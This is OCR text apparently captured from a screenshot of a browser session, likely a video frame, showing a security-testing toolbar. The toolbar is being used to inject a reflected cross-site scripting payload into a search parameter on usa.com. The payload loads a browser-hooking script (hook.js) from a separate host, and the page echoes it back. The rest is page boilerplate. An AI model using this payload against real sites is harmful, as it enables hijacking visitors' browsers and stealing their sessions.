 <script src='http://192.168....
www.usa.com/locations.php?q=<script src='http://192.168.1.35:3000/hook.js'></script>
Arama
ABP
N
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.usa.com/locations.php
?q=<script src='http://192.168.1.35:3000/hook.js'></script>
Enable Post data
Enable Referrer
USA.COM
USA.com /
Sorry, we are not able to find the location of '
Search Again
<script src='http://192.168.1.35:3000/hook.js'></scr
Top Searches
Fastest / Slowest Growing States in U.S.
Best / Worst States in U.S. by % of Males Employed
Best / Worst States in U.S. by % of Females Employed
Best / Worst States by Crime Rate in U.S.
Richest / Poorest States by Income in U.S.
Most Expensive / Cheapest Homes by State in U.S.
Most / Least Educated States in U.S.
Most / Least Populated States in U.S.
Largest / Smallest States by Area in U.S.
Richest / Poorest Counties by Income in U.S.
Fastest / Slowest Growing Counties in U.S.
Most / Least Educated Counties in U.S.
Youngest / Oldest States in U.S.
Youngest / Oldest Counties in U.S.
The USA.com website and domain are privately owned and are not operated
by or affiliated with any government or municipal authority.
© 2015 World Media Group, LLC.
about us | contact us | usa.com alerts | terms of use | privacy policy
DEV
Ps
Dw
Fl
Bağlantılar
TR
6:43 PM
9/10/2015